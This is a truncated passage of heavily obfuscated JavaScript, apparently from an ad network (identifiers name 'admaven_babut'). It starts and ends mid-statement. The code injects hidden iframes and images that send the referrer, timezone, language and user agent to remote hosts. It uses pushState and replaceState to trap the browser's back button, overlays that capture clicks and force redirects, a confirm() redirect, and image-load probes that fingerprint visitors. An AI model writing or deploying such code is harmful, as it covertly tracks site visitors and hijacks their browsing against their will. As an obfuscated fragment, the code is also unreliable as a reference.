_0x1fba6e=_0x24967b[_0x3564d7(0xe9)](_0x3564d7(0x26f));_0x1fba6e[_0x3564d7(0x269)]='\x6e\x6f';_0x1fba6e[_0x3564d7(0x19c)][_0x3564d7(0x226)]=_0x3564d7(0x24b);_0x1fba6e[_0x3564d7(0x25c)]='\x2f\x2f'+_0x1ee3cf+'\x2f\x3f\x74\x69\x64\x3d'+_0x5bce23+_0x3564d7(0x1b7);window['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3564d7(0x133)][_0x3564d7(0xcc)](_0x1fba6e);},function(){}));},0x1f4);}else confirm(_0x115542[_0x2e3454(0x1a8)][0x4])?_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']('\x2f\x2f'+_0x1ee3cf+_0x2e3454(0x129)+_0x5bce23):_0x4aa3b5&&_0x206763(function(){_0x115542['\x62']();},_0x4aa3b5);};_0x115542[_0x55624f(0x93)]=new _0x4b627c();_0x4b627c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x5d8fb8,_0x3ca7d9,_0x421600,_0xe656e1){_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe=function(_0x130c51){this['\x69\x64']=_0x130c51;};_0x3a78fe[_0x55624f(0x93)]=new _0x372be0();_0x3a78fe[_0x55624f(0x93)]['\x43']=function(_0x401fa4,_0x262e20){_0x2ed28f(_0x31d127['\x66\x61']);this['\x72\x65\x64\x69\x72\x65\x63\x74'](_0x262e20);};var _0x4a2d58={'\x4f\x63':new _0x5b6ec4(0x3),'\x59\x61':new _0x1acf74(0x5),'\x61\x61':new _0x5cae8c(0x10),'\x7a\x61':new _0x585225(0x11),'\x59\x64':new _0x1942f4(0x7d),'\x71\x63':new _0x4dd679(0x11),'\x78\x61':new _0x10d639(0x10),'\x5a\x62':new _0x21f20c(0x26),'\x72\x63':new _0x2a1b74(0x10),'\x58\x61':new _0x372be0(0x2a),'\x65\x61':new _0x4a577c(0x10),'\x73\x63':new _0x267b85(0x10),'\x71\x62':new _0xc26545(0x10),'\x72\x62':new _0x32978f(0x5),'\x4e\x63':new _0x115542(0x3)};_0x304b3c['\x73']()?(_0x4a2d58['\x6d\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6f\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6e\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x70\x62']=_0x4a2d58['\x65\x61']):(_0x4a2d58['\x6d\x62']=new _0x620198(0x10,!0x1),_0x4a2d58['\x6f\x62']=new _0x620198(0x10,!0x0),_0x4a2d58['\x6e\x62']=new _0x620198(0x10,!0x1,!0x0),_0x4a2d58['\x70\x62']=new _0x620198(0x10,!0x0,!0x0));var _0x23ef82=!0x1,_0x35e718=function(_0x1b15af){var _0xa8f00b=_0x55624f;_0x1b15af&&(_0x1b15af[_0xa8f00b(0x19c)][_0xa8f00b(0xb5)]='\x6e\x6f\x6e\x65');},_0x585225=function(_0x566ac5){this['\x69\x64']=_0x566ac5||0x0;this['\x76\x61']=null;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(){};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0x38d2bf,_0x712d31,_0x546232,_0x380c9f){var _0x466ead=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x466ead(0x93)]['\x6c'][_0x466ead(0x192)](this,arguments);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x64']=function(_0x52348d){try{this['\x46\x62'](),_0x2ed28f(_0x31d127['\x7a\x62']),_0x2ed28f(_0x31d127['\x42\x62']),this['\x6c'](null,this['\x75\x72\x6c'],_0x52348d,this['\x76\x61']);}catch(_0xf56ef9){_0x340935(_0x31d127['\x76'],'\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a'+_0xf56ef9);}};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64']=function(_0x34741f,_0x2eb444){var _0x2111c1=_0x55624f;_0x34741f[_0x2111c1(0x1d7)]=_0x2eb444;};_0x585225[_0x55624f(0x93)]['\x62']=function(){var _0xca3d67=_0x55624f;var _0x413ef7=this,_0x279934;if(!this['\x4c']){_0x2b6ea0['\x64\x64']();var _0xe3c7c3=[0x0,0x0];_0x2b6ea0['\x77'](_0xca3d67(0xec),function(_0x48d7e5){var _0x1f9745=_0xca3d67;if(_0x413ef7['\x44']['\x77\x61']()){var _0x4dd4cf=_0x413ef7['\x6d'],_0x379f86=_0x48d7e5[_0x1f9745(0x19d)],_0x3be520=_0x4995f6&&0x0<_0x4995f6[_0x1f9745(0x23a)],_0xe6b376=_0x4eb9cb&&0x0<_0x4eb9cb[_0x1f9745(0x23a)];if(_0x379f86&&_0x413ef7['\x4c\x61'](_0x379f86,_0x4dd4cf)){_0xe3c7c3=_0x48d7e5[_0x1f9745(0xe0)]?[_0x48d7e5[_0x1f9745(0xe0)][0x0][_0x1f9745(0x1dd)],_0x48d7e5['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0x1f9745(0x224)]]:[_0x48d7e5['\x63\x6c\x69\x65\x6e\x74\x58'],_0x48d7e5[_0x1f9745(0x224)]];var _0x1f62cc=_0x413ef7['\x70\x64'](_0x379f86,_0xe3c7c3);_0x413ef7['\x4c\x62'](_0x1f62cc);_0xe6b376&&(_0x413ef7['\x76\x61']=_0x1f62cc);if(_0x3be520)if(_0x203f7b['\x73'](_0x1f62cc)){var _0x1a369f=function(){_0x413ef7['\x6a\x61'](!0x1);_0x2b6ea0['\x49']('\x74\x6f\x75\x63\x68\x65\x6e\x64',_0x1a369f,!0x0,_0x1f62cc);};_0x2b6ea0['\x77'](_0x1f9745(0xc7),_0x1a369f,!0x0,_0x1f62cc);_0x35e718(_0x379f86);_0x413ef7['\x6a\x61'](!0x0);}else _0x413ef7['\x6a\x61'](!0x1);}}},!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);this['\x4c']=function(){var _0x40f802=_0xca3d67;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'])try{_0x413ef7['\x44']['\x77\x61']()?_0x2152da&&0x0<_0x2152da[_0x40f802(0x23a)]?(_0x35e718(_0x279934),_0x413ef7['\x61\x62'](_0x5d89e5)):(_0x413ef7['\x63\x61'](),_0x23ef82)?_0x279934&&!_0x413ef7['\x51\x62']()&&(_0x279934[_0x40f802(0x19c)][_0x40f802(0xb5)]=_0x40f802(0xfb)):(_0x279934=_0x413ef7['\x45\x61'](),_0x1c2c04[_0x40f802(0x1cf)][_0x40f802(0x133)][_0x40f802(0xcc)](_0x279934),_0x23ef82=!0x0):(_0x35e718(_0x279934),_0x413ef7['\x63\x61']());}catch(_0x359a65){_0x340935(_0x31d127['\x76'],''+_0x359a65);}};}this['\x4c']();};var _0x3627d5=_0x304b3c[_0x55624f(0x21d)]();_0x585225[_0x55624f(0x93)]['\x4e']=function(){return _0x3627d5;};_0x585225[_0x55624f(0x93)]['\x45\x61']=function(){var _0xb218e5=_0x55624f;var _0x495a51=this,_0x5b746d=_0x54ee39['\x4f\x62'](_0x495a51['\x58'](_0x495a51['\x6d'])[_0xb218e5(0x1f1)]());_0x5b746d[_0xb218e5(0x249)](_0xb218e5(0x19c),_0xb218e5(0x1e6));_0x5b746d[_0xb218e5(0x249)]('\x72\x65\x6c',_0xb218e5(0x102));_0x5b746d[_0xb218e5(0x159)]=function(_0x3f287f){var _0x42c2fe=_0xb218e5;if(0x50==_0xeeba2){var _0x286fc6=_0x24967b[_0x42c2fe(0x27e)]('\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68');_0x286fc6[0x0][_0x42c2fe(0x11f)][_0x42c2fe(0x219)](_0x286fc6[0x0]);}_0x495a51['\x73\x64'](_0x3f287f);_0x495a51['\x54\x64'](_0x3f287f[_0x42c2fe(0x19d)]);};_0x5b746d[_0xb218e5(0x91)]=0x1;return _0x5b746d;};_0x585225[_0x55624f(0x93)]['\x68']=function(){return!0x1;};_0x585225[_0x55624f(0x93)]['\x4c\x61']=function(_0xe37970){var _0x3f0510=_0x55624f;return 0x1==_0xe37970[_0x3f0510(0x91)];};_0x585225[_0x55624f(0x93)]['\x54\x64']=function(_0x3ca8b5){var _0x248ae6=_0x55624f;this['\x43\x64'](_0x3ca8b5,this['\x58'](this['\x6d'])[_0x248ae6(0x1f1)]());};_0x5b6ec4=function(_0x24a2a8){this['\x69\x64']=_0x24a2a8;};_0x5b6ec4[_0x55624f(0x93)]=new _0x585225();_0x4a2d58['\x59\x65']=new _0x5b6ec4(0x10);_0x2e0e52={0x3:_0x4a2d58['\x4f\x63'],0x5:_0x4a2d58['\x59\x61'],0x10:_0x4a2d58['\x61\x61'],0x11:_0x4a2d58['\x7a\x61'],0x20:_0x4a2d58['\x71\x63'],0x22:_0x4a2d58['\x78\x61'],0x26:_0x4a2d58['\x5a\x62'],0x29:_0x4a2d58['\x72\x63'],0x2a:_0x4a2d58['\x58\x61'],0x2b:_0x4a2d58['\x65\x61'],0x2c:_0x4a2d58['\x73\x63'],0x2f:_0x4a2d58['\x6d\x62'],'\x34\x37\x2e\x31':_0x4a2d58['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0x4a2d58['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0x4a2d58['\x70\x62'],0x37:_0x4a2d58['\x71\x62'],0x38:_0x4a2d58['\x72\x62'],0x50:_0x4a2d58['\x4e\x63']};_0x585225=function(_0x1e68d2){this['\x69\x64']=_0x1e68d2;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x2d5b03,_0x7ac4fb,_0x109ae6,_0x2956b7){var _0x3cce9f=_0x55624f;var _0x382cb7=new _0x515f57();_0x382cb7['\x62'](0x2);var _0x382cb7=this['\x58'](this['\x6d'],_0x382cb7)[_0x3cce9f(0x1f1)](),_0x5632fb=this['\x4b'](_0x2d5b03,_0x323330(_0x3cce9f(0x152)+_0x3cce9f(0x26d)['\x63\x6f\x6e\x63\x61\x74'](_0x3cce9f(0x14a))+'\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27'+_0x1c2c04[_0x3cce9f(0x12b)][_0x3cce9f(0xb3)]+_0x382cb7+'\x27\x7d'));_0x2ed28f(_0x31d127['\x47\x63']);_0x1c2c04[_0x3cce9f(0x230)](function(){var _0x41fce1=_0x3cce9f;_0x5632fb[_0x41fce1(0x12b)][_0x41fce1(0x1d7)]=_0x7ac4fb;},0x32);this['\x6c'](_0x5632fb,_0x382cb7,_0x109ae6,_0x2956b7);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x51091f,_0x2651e5,_0x3343b8,_0x3391b3){var _0x454993=_0x55624f;this['\x46'](_0x51091f)&&_0x4b627c[_0x454993(0x93)]['\x6c'][_0x454993(0x192)](this,arguments);};_0x585225[_0x55624f(0x93)]['\x6a\x62']=function(){return!0x1;};_0x4a2d58['\x78\x62']=new _0x585225(0x10);_0x2e0e52[0x32]=_0x4a2d58['\x78\x62'];_0x4a2d58['\x75\x62']=new _0x3a78fe(0x30);_0x2e0e52[0x30]=_0x4a2d58['\x75\x62'];if(!_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()||_0x304b3c['\x41']()||_0x304b3c['\x68']())_0x4a2d58['\x71\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x37]=_0x4a2d58['\x61\x61'],_0x4a2d58['\x72\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x38]=_0x4a2d58['\x61\x61'];var _0x197cde=_0x24f490['\x68'](_0x44fe79);_0x129c27=_0x24f490['\x73'](_0x44fe79);_0x2ed28f(_0x31d127['\x4c\x63']);_0x5cae8c=new function(){this['\x66\x62']=function(_0x570eae){return new Promise(function(_0x1da14c){var _0x127ecc=a0_0x2e74;var _0x377a29=_0x24967b[_0x127ecc(0xe9)]('\x69\x6d\x67');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0x25c),_0x570eae);_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xe5),'\x30\x70\x78');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xd7),_0x127ecc(0x214));_0x377a29['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x127ecc(0x19c),_0x127ecc(0x1b1));_0x377a29[_0x127ecc(0x1a3)](_0x127ecc(0xd0),function(){_0x1da14c('\x31');});_0x377a29['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x65\x72\x72\x6f\x72',function(){_0x1da14c('\x30');});});};this['\x58\x63']=function(){var _0x5c2b56=a0_0x2e74;var _0x4babb5=this['\x66\x62'](_0x5c2b56(0x1d9)),_0x13f841=this['\x66\x62'](_0x5c2b56(0x250)),_0x3cb240=this['\x66\x62'](_0x5c2b56(0x12f)),_0x21d64c=0x1===navigator[_0x5c2b56(0x241)]['\x6c\x65\x6e\x67\x74\x68']?'\x30':'\x31';Promise['\x61\x6c\x6c']([_0x4babb5,_0x13f841,_0x3cb240])['\x74\x68\x65\x6e'](function(_0x18e5b6){var _0x19f62a=_0x5c2b56;for(var _0x22d6eb=_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c,_0x41dd00=0x0,_0x4e43d7=0x0,_0x29caf2=_0x22d6eb[_0x19f62a(0x23a)];_0x4e43d7<_0x29caf2;_0x4e43d7++)_0x41dd00+=_0x22d6eb[_0x4e43d7]*Math[_0x19f62a(0x23d)](0x2,_0x4e43d7);_0x1c2c04['\x69\x69\x6e\x66']=_0x41dd00;0x50<=0x64*Math[_0x19f62a(0x15e)]()&&_0x22d9e7(_0x31d127['\x43\x63'],_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c);});};}();_0x5cae8c['\x58\x63']();_0x5cae8c=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];var _0x203f7b=new _0x3cdc3d(_0x2e0e52,_0x197cde,_0x44fe79,_0x2ea2c6,_0x517621['\x46\x61'](_0x44fe79,'\x2f',_0x1ee3cf,_0x5cae8c),_0x5cae8c);_0x411267&&(_0x203f7b['\x42']=_0x4a2d58['\x78\x61']);_0x2717fc('\x2f\x2f'+_0x36d0be+_0x55624f(0x1e3),function(_0x7747cc){_0x7747cc?(_0x44fe79['\x62']=_0x304b3c['\x73']()?_0x3ead39['\x53\x61']:_0x3ead39['\x77\x63'],(_0x7747cc=_0x203f7b['\x62']()['\x42'](_0x44fe79['\x62']))&&_0x203f7b['\x68'](_0x7747cc)):(_0x44fe79['\x62']=_0x3ead39['\x67\x61'],_0x304b3c['\x68']()?_0x304b3c['\x4a']()||(0x50==_0xeeba2&&0x1==_0x3a601f?_0x203f7b['\x68'](_0x4a2d58['\x58\x61']):_0x203f7b['\x68'](_0x4a2d58['\x61\x61'])):_0x203f7b['\x68'](_0x17bc50['\x6e\x64']()));});_0x5cae8c=function(){_0x199019(_0x2d0d16)?_0x203f7b['\x41']=_0x4a2d58['\x78\x62']:_0x203f7b['\x41']=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];};_0x2e1b8a['\x77'](_0x42df95,_0x5cae8c);_0x2e1b8a['\x77'](_0x18a249,_0x5cae8c);_0x203f7b['\x4e']();_0x2e1b8a['\x77'](_0x1401d6,function(){_0x203f7b['\x4e']();});_0x203f7b['\x6c\x61'](function(_0x2bee46){0x50==_0xeeba2&&_0x206763(function(){_0x115542['\x62']();},_0xb7051e);_0x304b3c['\x68']()&&_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x203f7b['\x68'](_0x4a2d58['\x7a\x61']);_0x203f7b['\x6e\x61'](_0x2bee46);});var _0x53e1c7={'\x6a\x64':function(_0x2cf0e1){var _0x5455c8=_0x55624f;return!!(_0x2cf0e1[_0x5455c8(0x15c)]&&(_0x304b3c['\x66']()?0x9<_0x304b3c['\x62'](_0xb87646['\x52']):0x1));},'\x24\x63':function(_0x4393bb){var _0x30640f=_0x55624f;_0x4393bb[_0x30640f(0x15c)][_0x30640f(0xa8)]();},'\x47\x64':function(_0x31ebc4,_0x53962c){var _0x4cb8c3=_0x55624f;_0x31ebc4['\x68\x69\x73\x74\x6f\x72\x79']['\x70\x75\x73\x68\x53\x74\x61\x74\x65'](null,_0x24967b[_0x4cb8c3(0x18e)],_0x53962c);},'\x69\x62':function(_0x9502b8,_0x365cb1){var _0x2fa2a4=_0x55624f;_0x9502b8[_0x2fa2a4(0x15c)]['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65'](null,_0x24967b['\x74\x69\x74\x6c\x65'],_0x365cb1);},'\x6c\x64':function(_0x27a59e){var _0x1925e8=_0x55624f;_0x27a59e['\x68\x69\x73\x74\x6f\x72\x79'][_0x1925e8(0x8f)]();}},_0x35cf40={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x35cf40['\x69\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x6a\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x79\x64']=_0x53e1c7['\x6a\x64'](_0x1c2c04);_0x35cf40['\x68\x62']=function(_0x1ac2a9){_0x53e1c7['\x47\x64'](_0x1c2c04,_0x1ac2a9);};_0x35cf40['\x56\x62']=function(_0x4dfa4a){_0x53e1c7['\x69\x62'](_0x1c2c04,_0x4dfa4a);};_0x35cf40['\x4f\x64']=function(){var _0x484ae0=_0x55624f;return _0x35cf40['\x65\x62']&&location[_0x484ae0(0x158)]===_0x35cf40['\x69\x63'];};_0x35cf40['\x50\x64']=function(){var _0x558747=_0x55624f;return location[_0x558747(0x158)]===_0x35cf40['\x6a\x63'];};_0x35cf40['\x70\x66']=function(){return!0x0;};_0x35cf40['\x54\x62']=function(_0x16533e){var _0x31cba2=_0x55624f;var _0x400cf3=location[_0x31cba2(0x23f)];try{_0x16533e();}catch(_0x331e0a){_0x35cf40['\x68\x62'](_0x400cf3),_0x340935(_0x31d127['\x76'],_0x31cba2(0x185)+_0x331e0a);}};_0x35cf40['\x77\x64']=function(_0x5dc3d6){_0x35cf40['\x4f\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']);_0x35cf40['\x65\x62'](_0x5dc3d6);});};_0x35cf40['\x45\x62']=function(_0x324ace){var _0xc6cebd=_0x55624f;if(!_0x35cf40['\x42\x61']){var _0x2a6f91=location[_0xc6cebd(0x1d7)];_0x35cf40['\x56\x62'](location[_0xc6cebd(0x23f)]+_0x35cf40['\x69\x63']);_0x35cf40['\x68\x62'](_0x2a6f91);_0x35cf40['\x65\x62']=_0x324ace;_0x2b6ea0['\x77'](_0xc6cebd(0x25f),_0x35cf40['\x77\x64'],!0x1,_0x1c2c04);_0x35cf40['\x42\x61']=!0x0;}};_0x35cf40['\x68\x64']=function(){_0x35cf40['\x42\x61']&&(_0x35cf40['\x65\x62']=function(){_0x53e1c7['\x24\x63'](_0x1c2c04);},_0x35cf40['\x42\x61']=!0x1);};_0x35cf40['\x78\x64']=function(_0x38d7d6){_0x35cf40['\x50\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x55\x62'](_0x38d7d6);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');});};_0x35cf40['\x4f\x65']=function(_0x3b943f){var _0x2fd6b3=_0x55624f;_0x35cf40['\x48\x61']||(_0x35cf40['\x68\x62'](_0x35cf40['\x6a\x63']),window[_0x2fd6b3(0x15c)][_0x2fd6b3(0xa8)](),_0x35cf40['\x55\x62']=_0x3b943f,_0x2b6ea0['\x77'](_0x2fd6b3(0x25f),_0x35cf40['\x78\x64'],!0x1,_0x1c2c04),_0x35cf40['\x48\x61']=!0x0);};_0x35cf40['\x54\x65']=function(){_0x35cf40['\x48\x61']&&(_0x35cf40['\x55\x62']=function(){_0x53e1c7['\x6c\x64'](_0x1c2c04);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');},_0x35cf40['\x48\x61']=!0x1);};if(_0x35cf40['\x79\x64']){var _0x28068c=function(_0x59e0a4){_0x203f7b['\x68'](_0x4a2d58['\x75\x62']);var _0x64e4c1=_0x203f7b['\x62'](),_0x562980=_0x64e4c1['\x58'](_0x203f7b['\x6d'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x64e4c1['\x43'](_0x2ea2c6,_0x562980,_0x59e0a4,null);};_0x413597&&_0x35cf40['\x45\x62'](_0x28068c);_0x2e1b8a['\x77'](_0x42df95,function(){_0x413597?_0x35cf40['\x45\x62'](_0x28068c):_0x35cf40['\x68\x64']();});}var _0x37f01e={'\x54\x63':_0x55624f(0xaa),'\x49\x62':!0x1,'\x67\x64':0x5};_0x37f01e['\x59\x62']=_0x37065f();_0x37f01e['\x76\x64']=function(_0x137497,_0xf9943b){_0x2b6ea0['\x69\x61'](function(){var _0x4a0a12=a0_0x2e74;try{_0x37f01e['\x75\x64']=_0xf9943b,_0x1814e4(function(){var _0x59289e=a0_0x2e74;var _0x3158f6=_0x37f01e['\x6d\x64'](),_0xb881b7=_0x1c2c04[_0x59289e(0xe1)]['\x67\x65\x74\x49\x74\x65\x6d']('\x66\x6a\x69\x64\x64'),_0xb881b7=JSON[_0x59289e(0x156)](_0xb881b7);_0x3158f6['\x75']=_0xb881b7?_0xb881b7[_0x59289e(0x204)]:0x1;_0x44fe79['\x62']!=_0x3ead39['\x67\x61']?_0x37f01e['\x55\x64'](_0x3158f6,_0x137497):(_0x37f01e['\x55\x61']=_0x24967b[_0x59289e(0xe9)](_0x59289e(0x1d3)),_0x37f01e['\x55\x61'][_0x59289e(0x25c)]=_0x37f01e['\x4e\x62'](_0x3158f6),_0x24967b[_0x59289e(0x198)](_0x59289e(0x1ed))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x37f01e['\x55\x61']),_0x37f01e['\x4c\x64'](_0x137497));_0x37f01e['\x66\x64']=_0x2d605d();_0x206763(function(){_0x37f01e['\x49\x62']||_0x2ed28f(_0x31d127['\x76\x63']);},0x3e8*_0x37f01e['\x67\x64']);});}catch(_0xff8f63){_0x340935(_0x31d127['\x76'],_0x4a0a12(0x1e0)+_0xff8f63);}});};_0x37f01e['\x6d\x64']=function(){var _0x6b10d6=_0x55624f;var _0x346a41={'\x74\x69\x64':_0x5bce23,'\x70\x72\x65\x66':window[_0x6b10d6(0x12b)][_0x6b10d6(0x1e4)],'\x6a\x73\x6f\x6e\x70':_0x37f01e['\x59\x62'],'\x74\x7a\x64':-(new Date()[_0x6b10d6(0x19a)]()/0x3c),'\x6c\x61\x6e\x67':_0x4fa6e0(),'\x65\x6e\x63':0x1};_0x411267&&(_0x346a41[_0x6b10d6(0x136)]=_0x44fe79['\x62']);_0x203f7b['\x62']()['\x73']()&&(_0x346a41[_0x37f01e['\x54\x63']]=_0x2e9db9);_0x304b3c['\x66']()||(_0x346a41['\x75\x61']=_0x2502e3);return _0x346a41;};_0x37f01e['\x55\x64']=function(_0x4e40a1,_0x3bc0ad){var _0x563f1a=_0x55624f;var _0x136a9a=_0x24967b[_0x563f1a(0xe9)](_0x563f1a(0x127));_0x136a9a['\x73\x74\x79\x6c\x65'][_0x563f1a(0xb5)]='\x6e\x6f\x6e\x65';_0x136a9a[_0x563f1a(0x25c)]='\x2f\x2f'+_0x28932f+'\x2f'+_0x111378('\x61\x62'['\x63\x6f\x6e\x63\x61\x74'](_0x563f1a(0x1aa),'\x62\x26\x75\x72\x6c\x3d')+encodeURIComponent(_0x37f01e['\x4e\x62'](_0x4e40a1))+_0x563f1a(0x14b)+encodeURIComponent(_0x4e40a1['\x6a\x73\x6f\x6e\x70']));_0x24967b[_0x563f1a(0x198)](_0x563f1a(0x133))[0x0][_0x563f1a(0xcc)](_0x136a9a);_0x308579['\x6b\x62'](_0x136a9a['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'],function(_0x22cd94,_0x53f879){var _0x6b772=_0x563f1a;try{_0x53f879===_0x136a9a[_0x6b772(0x175)]&&(_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x22cd94),_0x3bc0ad),_0x189b63(_0x136a9a));}catch(_0x2d861b){_0x340935(_0x31d127['\x76'],'\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20'+_0x2d861b);}});};_0x37f01e['\x4c\x64']=function(_0x227950){_0x1c2c04[_0x37f01e['\x59\x62']]=function(_0x51c423){var _0x3a4037=a0_0x2e74;try{_0x189b63(_0x37f01e['\x55\x61']),_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x51c423),_0x227950);}catch(_0x3e4f1d){_0x340935(_0x31d127['\x76'],_0x3a4037(0x1ef)+_0x3e4f1d);}};};_0x37f01e['\x4e\x62']=function(_0x18a728){var _0x5636cf=_0x55624f;var _0x500bd3=_0x358de1['\x6f\x64'](_0x5bce23);return(_0x500bd3&&_0x500bd3!='\x2f\x2f'+_0x24967b[_0x5636cf(0x12b)][_0x5636cf(0x1e5)]?_0x500bd3:_0x3dd50a)+'\x2f'+_0x3b4f5a(0x1,_0x5636cf(0x1d6))+encodeURI(_0x5d4107(_0x5636cf(0x210)+_0x5c098e(_0x18a728)));};_0x37f01e['\x4a\x62']=function(_0x2e89f4){var _0x165978=_0x55624f;return _0x165978(0xa0)==typeof _0x2e89f4?_0x57aacf['\x4b\x62'](_0x2e89f4):_0x2e89f4;};_0x37f01e['\x47\x62']=function(_0xdb5588,_0x53fa88){var _0x5bcb19=_0x55624f;try{_0x37f01e['\x49\x62']=!0x0,_0x37f01e['\x6b\x63'](_0xdb5588,_0x44fe79['\x62'],_0x53fa88),_0x2ed28f(_0x31d127['\x75\x63'],''+(_0x2d605d()-_0x37f01e['\x66\x64']));}catch(_0x4d3804){_0x37f01e['\x6b\x63'](_0x37f01e['\x75\x64'],_0x44fe79['\x62'],_0x53fa88),_0x340935(_0x31d127['\x76'],_0x5bcb19(0x28c)+_0x4d3804);}};_0x37f01e['\x6b\x63']=function(_0x3a13c8,_0x1cd419,_0x41f1bb){_0x489149(_0x3a13c8);_0x44fe79=_0x41f1bb['\x62'](_0x1cd419);_0x197cde=_0x41f1bb['\x68'](_0x44fe79);_0x129c27=_0x41f1bb['\x73'](_0x44fe79);_0x203f7b['\x57'](_0x197cde,_0x44fe79);_0x12bd55['\x49\x64'](_0xd24e02);_0x203f7b['\x62']()['\x77\x62']();_0x2e1b8a['\x64\x61'](_0x42df95);};_0x37f01e['\x76\x64'](_0x24f490,_0x45868d);}};try{_0xcf2ee3();}catch(_0x58629a){_0x340935(_0x31d127['\x76'],_0xf8253(0x23b)+_0x58629a);}}}[a0_0x255816(0x192)](window,arguments));})("[base64]");(function(){var na;na=!0;
(function(){function ya(){}function U(){}function Vb(a,b,c,d){this.f=Wb;this.c="admaven_babut_"+b;this.b=b;this.h=a;this.j=c;this.a=d}function I(a,b,c,d,e,g){this.F=a;this.m=g;this.b=b;this.i=c;this.v=d;this.j=e;var m=this;E.l(Ta,function(){m.i.f.Db()})}function Ua(a){for(var b=new w,c=0;c<a.length;c++)for(var d=a[c].trim().split(/,/g),e=0;e<d.length;e++)-1==d[e].replace(/[*][=]/g,"").indexOf("*")&&b.b(d[e]);a=[];b.A(function(b){a.push(b);a.push(b+" *")});return a}function Va(a,b){if("undefined"!=typeof a&&
a){var c=h.b(b);if(a[c])return Va(a[c],b);c=a.admaven_babut_ct;if("undefined"!=typeof c)return[a,F.G.ea,c,a.admaven_babut_ctc,a.admaven_babut_ctt||b.b,a.admaven_babut_ddb||null];for(c=0;c<Wa.length;c++){var d=Wa[c](a);if(d&&2==d.length)return[a,F.G.ea,d[0],d[1],b.b,null]}if(a.parentNode&&a.parentNode.tagName)return[a,F.G.la,0,0,b.b,null]}return[a,F.G.ka,0,0,b.b,null]}function za(a,b){if(0==a){var c=z.$(b,"a");if(c)return z.Ha(c)?1:2}return a}function V(a){return a.tagName&&a.tagName.toLowerCase()||
""}function W(a,b,c){c=c||0;var d=a.getBoundingClientRect();if(10<Xa(a))return 4<=d.width/d.height&&Ya(a.outerHTML)?7:0;if(4>c){var e=V(a);if("img"==e){var e=a.src,g=e.replace(f.location.protocol+"//"+f.location.hostname,"");g!=e&&(e=g)}else"a"==e?(e=a.href,a.hostname==f.location.hostname&&(e=a.pathname+a.search)):e=a.outerHTML;e=e.toLowerCase();if(null!=e&&(g=Za(e,$a),null!=g))return g;if(ab(e,[".exe",".rar",".zip",".7z",".msi"]))return 4;if(ab(e,[".avi",".mp4",".mkv",".vid"]))return 6;g=Za(a.outerHTML.toLowerCase(),
